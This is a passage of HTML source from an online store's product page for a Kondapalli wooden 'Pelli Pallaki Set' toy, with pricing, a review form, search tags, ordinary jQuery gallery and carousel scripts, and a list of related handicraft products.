													},
													600:{
														items:3
													},
													1000:{
														items:3
													}
												}
											});
										})
										
									});
							//--></script>
																			</div>
										<div class="content-product-right col-md-6 col-xs-12">
						<div class="title-product">
							<h1>Pelli Pallaki Set </h1>
						</div>
						<!-- Review ---->
												<div class="box-review">
						   <div class="ratings">
							  <div class="rating-box">
								  								  								  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								  								  								  								  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								  								  								  								  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								  								  								  								  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								  								  								  								  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								  								  							  </div>
							</div>
							<a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 review (s)</a> | <a class="write_review_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a>
						</div>
												
												<div class="product-label">
							<div class="stock">
								<span>Availability:</span> 
								<span class="status-stock">2</span>
							</div>
<!-- Special Offer -->
<!--<div class="product-special-offer">
  <p class="maintext">Use "SSRN1710" at Check-Out</p>
  <p class="subtext">On purchasing of any item above $23.07. </p>
</div>-->
<!-- Special Offer -->
                            																					 <div class="product_page_price price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
																<div style="color:#666; font-size: 13px; font-weight:normal; float:left; margin-right:5px;">Price : </div><span class="price price-old-live" itemprop="price">$28.00</span>																							</div>
														                            						</div>
							
						<!--Countdown box-->
						

						<!--End countdown box-->
												<div class="product-box-desc">
							<div class="inner-box-desc">
																														
																		
																		<div class="model"><span>Product Code:</span> EPS-PELLI</div>
																		
																</div>

						</div>
						
						
									<div id="product">
														
														
							
							<div class="form-group box-info-product">
								<div class="option quantity" >
									
								  <div class="input-group quantity-control">
									  <label>Qty.</label>
									  <input class="form-control" type="text" name="quantity" value="1" />
									  <input type="hidden" name="product_id" value="964" />
									  <span class="input-group-addon product_quantity_down">−</span>
									  <span class="input-group-addon product_quantity_up">+</span>
								  </div>
							   </div>
							   
								<div class="cart">
									
                                    <input type="button" value="Buy Now" id="button-cart-buy" class="button-product-page" /><input type="button" data-toggle="tooltip" title="Add to Cart" value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega btn-lg" />
								</div>
								<div class="wishlist">
									<a class="icon" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('964');"><i class="fa fa-heart"></i></a>
								</div>
								
							</div>
							
                            
                                                                                
														<div class="pricon">
<img src="https://www.epoojastore.com/image/catalog/Logo/product-return.png"><br>Not Returnable
</div>
<table class="note-points">
<tbody>
  <tr><td><span>Return Policy :</span> Return Policy is only applicable in-case of any damage caused by us.</td></tr>
  <tr><td><span>Delivered in :</span> Your order can be delivered in 3 to 5 working days.</td></tr>
  <tr><td><span>Customer Service :</span> For More Details/ Queries Call us at +91-9014126121, &nbsp; +91 7731881113 </td></tr>
  </tbody>
</table>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57470e0ecf659a7f"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_native_toolbox"></div>
												
						
						</div><!-- end box info product -->

					</div>
										
				</div>
			</div><!-- end - left-content-product --->
									<section class="col-lg-2 hidden-sm hidden-md hidden-xs slider-products">
							</section>
											
			</div>

						<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.elevateZoom-3.0.8.min.js"></script>
			<script type="text/javascript">
			$(document).ready(function() {
				var zoomCollection = '.large-image img';
				$( zoomCollection ).elevateZoom({
										zoomType        : "inner",
										lensSize    :"200",
					easing:true,
					
					gallery:'thumb-slider',
					cursor: 'pointer',
					galleryActiveClass: "active"
				});
				$('.large-image img').magnificPopup({
					items: [
											{src: 'image/cache/catalog/kondapalli-toys/pelli-pallaki-1000x1000.jpg'},{src: 'image/cache/catalog/kondapalli-toys/pelli-pallaki-2-1000x1000.jpg'},{src: 'image/cache/catalog/kondapalli-toys/pelli-pallaki-1-1000x1000.jpg'},										],
					gallery: { enabled: true, preload: [0,2] },
					type: 'image',
					mainClass: 'mfp-fade',
					callbacks: {
						open: function() {
														var activeIndex = parseInt($('#thumb-slider .img.active').attr('data-index'));
														var magnificPopup = $.magnificPopup.instance;
							magnificPopup.goTo(activeIndex);
						}
					}
				});
				
			});
					
			</script>

						
			<div class="bototm-detail col-xs-12">
				<div class="row">
										
															
										
					<div class="col-lg-12 col-md-7  col-xs-12">
																		<div class="producttab ">
							<div class="tabsslider  vertical-tabs col-xs-12">
														
																								<ul class="nav nav-tabs col-lg-3 col-md-4 col-sm-3">
																		<li class="active"><a data-toggle="tab" href="#tab-1">Description</a></li>
									
																		<li class="item_nonactive"><a data-toggle="tab" href="#tab-review">Reviews (1)</a></li>
																		
																		<li class="item_nonactive"><a data-toggle="tab" href="#tab-4">Tabs1</a></li>
									
																	</ul>
																
								<div class="tab-content col-lg-9 col-md-8 col-sm-9 col-xs-12">
																		<div id="tab-1" class="tab-pane fade active in">
										<h4 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(102, 102, 102); text-align: center;"><font color="#ff0000"><b>Pelli Pallaki Set&nbsp;</b></font></h4>									</div>
																		
																		<div id="tab-review" class="tab-pane fade">
										<form>
											<div id="review"></div>
											<h2 id="review-title">Write a review</h2>
																							<div class="contacts-form">
													<div class="form-group">
														<span class="icon icon-user"></span>
														<input type="text" name="name" class="form-control" value="Your Name" onblur="if (this.value == '') {this.value = 'Your Name';}" onfocus="if(this.value == 'Your Name') {this.value = '';}">
													</div>
													<div class="form-group">
														<span class="icon icon-bubbles-2"></span>
														<textarea class="form-control" name="text" onblur="if (this.value == '') {this.value = 'Your Review';}" onfocus="if(this.value == 'Your Review') {this.value = '';}">Your Review</textarea>
													</div>
													<span style="font-size: 11px;"><span class="text-danger">Note:</span> HTML is not translated!</span>
													<br />
													<br />
													<b>Rating</b> <span>Bad</span>&nbsp;
													<input type="radio" name="rating" value="1" />
													&nbsp;
													<input type="radio" name="rating" value="2" />
													&nbsp;
													<input type="radio" name="rating" value="3" />
													&nbsp;
													<input type="radio" name="rating" value="4" />
													&nbsp;
													<input type="radio" name="rating" value="5" />
													&nbsp;<span>Good</span><br />
													<br />
																										<div class="buttons clearfix">
													  <div class="pull-right">
														<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
													  </div>
													</div>
												</div>
																								
										</form>

									</div>
																		
																		<div id="tab-4" class="tab-pane fade">
																														<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=specials">specials</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=kondapalli bommalu">kondapalli bommalu</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=kondapalli toys">kondapalli toys</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=bommala kolluvu special items">bommala kolluvu special items</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=toys for bommala kolluvu">toys for bommala kolluvu</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=sankranthi special bommala kolluvu">sankranthi special bommala kolluvu</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=diwali bommala kolluvu">diwali bommala kolluvu</a>,
																																								<a href="https://www.epoojastore.com/index.php?route=product/search&amp;tag=kondapalli toys">kondapalli toys</a>
																													</div>
									
																		
									
									
								</div>
								
							</div><!-- End Tabs Slider -->

						</div>
											</div><!-- End tabs -->
				</div>
			</div>
								<div class="bototm-detail col-lg-12 col-md-5  col-xs-12">
												
    <!-- Products widgets desktop-->
    <div class="module related products-list grid">
            <h3 class="modtitle">
                <span>Related Products</span>
            </h3>
            <div class="releate-products releate-products-slider">
				<!-- Products list -->
								<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/butter-milk-making-women">
						 <div class="image  ">
							      <img src="image/cache/catalog/2023/Kondapally-Toys/Butter-Milk-Making-Women-1-270x270.jpg" alt="Butter Milk Making Women" title="Butter Milk Making Women" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/butter-milk-making-women">Butter Milk Making Women</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$18.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2592');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2592');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/artificial-banana-tree-pair-17-inches-navaratri-durga-pooja-dussehra-festival-decoration-diwali-festival-festival-gifts">
						 <div class="image  ">
							      <img src="image/cache/catalog/Special /2022/artifical-banana-double-tree-1epoojastore-270x270.jpg" alt="Artificial Banana Tree Pair (17 Inches), Navaratri Durga Pooja, Dussehra Festival Decoration, Diwali Festival, Festival Gifts" title="Artificial Banana Tree Pair (17 Inches), Navaratri Durga Pooja, Dussehra Festival Decoration, Diwali Festival, Festival Gifts" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/artificial-banana-tree-pair-17-inches-navaratri-durga-pooja-dussehra-festival-decoration-diwali-festival-festival-gifts">Artificial Banana Tree Pair (17 Inches), Navaratri Durga Pooja, Dussehra Festival Decoration, Diwali Festival, Festival Gifts</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$28.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2124');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2124');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/radha-krishna">
						 <div class="image  ">
							      <img src="image/cache/catalog/2022/Kondapalli-Bommalu/Radha-Krishna-epoojastore-1-270x270.jpg" alt="Radha Krishna" title="Radha Krishna" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/radha-krishna">Radha Krishna</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$32.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('1900');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1900');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/dolu-sannai-melam">
						 <div class="image  ">
							      <img src="image/cache/catalog/2024/Kondapally-Toys/dolu-sannai-kondapllay-270x270.jpg" alt="Dolu Sannai Melam" title="Dolu Sannai Melam" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/dolu-sannai-melam">Dolu Sannai Melam</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$15.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2613');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2613');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/lord-balaji-20-inches-wooden-handicraft-kondapalli-bommalu">
						 <div class="image  ">
							      <img src="image/cache/catalog/2022/Kondapalli-Bommalu/Lord-Balaji-20-inches_Kondapalli_Bommalu-1-270x270.jpg" alt="Lord Balaji 20 Inches Wooden Handicraft - Kondapalli Bommalu" title="Lord Balaji 20 Inches Wooden Handicraft - Kondapalli Bommalu" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/lord-balaji-20-inches-wooden-handicraft-kondapalli-bommalu">Lord Balaji 20 Inches Wooden Handicraft - Kondapalli Bommalu</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$36.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2150');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2150');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/mother-and-child-etikoppaku-toys">
						 <div class="image  ">
							      <img src="image/cache/catalog/2024/Kondapally-Toys/etikopakku-mother-and-child-toys-epoojastore-270x270.jpg" alt="Mother and Child Etikoppaku Toys " title="Mother and Child Etikoppaku Toys " class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/mother-and-child-etikoppaku-toys">Mother and Child Etikoppaku Toys </a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$21.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2794');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2794');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/music-band-set-varanasi">
						 <div class="image  ">
							      <img src="image/cache/catalog/2022/new-arrivals/Music-Band-Set-Varanasi-set-epoojastore-270x270.jpg" alt="Music Band Set Varanasi" title="Music Band Set Varanasi" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/music-band-set-varanasi">Music Band Set Varanasi</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$18.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('1885');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1885');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/burrakatha-set">
						 <div class="image  ">
							      <img src="image/cache/catalog/products-2023/kondapally-toys/burrakatha-kondapally-set-epoojastore-270x270.jpg" alt="Burrakatha Set" title="Burrakatha Set" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/burrakatha-set">Burrakatha Set</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$19.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('973');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('973');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/sri-krishna-with-cow">
						 <div class="image  ">
							      <img src="image/cache/catalog/2024/Kondapally-Toys/krishna-with-cow-1-270x270.jpg" alt="Sri Krishna With Cow " title="Sri Krishna With Cow " class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/sri-krishna-with-cow">Sri Krishna With Cow </a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$21.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('970');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('970');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/rokali-ladies">
						 <div class="image  ">
							      <img src="image/cache/catalog/2023/Kondapally-Toys/Rokali-Ladies-1-270x270.jpg" alt="Rokali Ladies" title="Rokali Ladies" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/rokali-ladies">Rokali Ladies</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$13.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2588');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2588');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/sankranthi-set">
						 <div class="image  ">
							      <img src="image/cache/catalog/kondapalli-toys/sankranthi-1-270x270.jpg" alt="Sankranthi Set" title="Sankranthi Set" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/sankranthi-set">Sankranthi Set</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$28.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('963');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('963');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             				<div class="product-item-container">	
                 
				
					<div class="product-item">
				      <div class="media">
                      <a href="https://www.epoojastore.com/kondapally-agriculture-farming-works-3">
						 <div class="image  ">
							      <img src="image/cache/catalog/2024/Kondapally-Toys/kondapally-agriculture-farming-3-epoojastore-270x270.jpg" alt="Kondapally Agriculture Farming Works-3" title="Kondapally Agriculture Farming Works-3" class="img-responsive" />
							      						      
						 <!--- New ------->
						      						      						      						 
						  <!------SALE ---------->
						  						 

						</div> 
				     </a>
				      
				      <div class="media-body">
					<div class="caption">
						<h4><a class="preview-image" href="https://www.epoojastore.com/kondapally-agriculture-farming-works-3">Kondapally Agriculture Farming Works-3</a></h4>
                        					    						<div class="ratings">
							      <div class="rating-box">
							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      							      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							      							      							      </div>
						 </div>
						 																		<div class="price">
						       							      								     <span class="price-new">$21.00</span>
							      						       						</div>
						                        					</div>
                    					 <div class="button-group">
						<button class="addToCart" type="button" onclick="cart.add('2791');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
						<button class="wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2791');"><i class="fa fa-heart"></i></button>
					 </div>
                     				      </div>
				 </div>
			    </div>
							
                			</div>
				        
                   
		
             
            
                </div>

        </div>

<div class="line-divider"></div>

<!-- end Products widgets desktop-->


<script>// <![CDATA[
jQuery(document).ready(function($) {
		$('.releate-products-slider').owlCarousel2({
			pagination: false,
			center: false,
			nav: true,
			dots: false,
			loop: true,
			margin: 25,
			navText: [ 'prev', 'next' ],
			slideBy: 4,
			autoplay: false,
			autoplayTimeout: 2500,
			autoplayHoverPause: true,
			autoplaySpeed: 800,
			startPosition: 0, 
			responsive:{
				0:{
					items:1
				},
				480:{
					items:2
				},
				768:{
					items:3
				},
				1200:{
					items:4
				}
			}
		});	  
	});
// ]]></script>
					</div> <!-- End related -->
									<div class="up-sell-product col-xs-12">
								<div class="module so-deals so-homedeals">
<div class="page-top">
<h3 class="modtitle"><span>
				Most Viewed Products		</span></h3>
        </div>				
<div id="scroller_0" class="owl-carousel scroller categoryslider-content products-list grid show-image modcontent">
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/satyanarayana-vratham-pooja-samagri-kit"><img src="image/cache/catalog/Pooja-Samagri-Kits/Satyanarana-Vratha-Pooja-Samagri--200x200.jpg" alt="Satyanarayana Vratham Pooja Samagri Kit" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
